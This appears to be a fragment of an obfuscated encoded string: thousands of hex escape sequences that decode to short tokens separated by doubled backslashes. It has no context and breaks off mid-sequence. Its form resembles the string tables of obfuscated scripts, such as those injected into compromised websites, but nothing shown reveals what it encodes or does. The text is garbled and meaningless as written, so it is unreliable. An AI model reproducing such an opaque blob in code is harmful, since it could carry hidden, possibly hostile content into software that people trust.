31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x